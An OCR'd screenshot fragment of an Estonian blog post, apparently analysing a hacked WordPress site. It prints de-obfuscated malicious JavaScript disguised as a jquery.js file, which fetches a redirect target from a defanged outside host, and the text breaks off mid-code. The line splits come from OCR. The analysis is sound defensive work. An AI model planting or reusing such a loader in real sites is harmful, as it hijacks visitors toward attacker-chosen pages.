
plugin, mille just tekitasin: see asendab JS ja CSS failide
versiooni-parameetri räsiga, mis kasutab
wp-
‘s olevat soola (ning soolad tasuks pärast
config.php
ründekahtlust nii ehk naa
ära vahetada)
.
See
’i
ei ole aga teps mitte see,
eeduelements
jquery.js
mida nime järgi võiks oletada. Pärast väikest de-
obfuskeerimist avaneb meile selline pilt ja näeme ära ka
URLi, kust saab teada “reklaamitava” sihtmärgi:
function httpGet(url) {

  var $httpBackend = new XMLHttpRequest;

  $httpBackend.open("GET", url, false);

  $httpBackend.send(null);

  return $httpBackend["responseText"];

}

var curdomain = "https[:]//src.eeduelements[.]com/get.p
var newlink = httpGet(curdomain);

if (newlink != "null") {

  (function() {
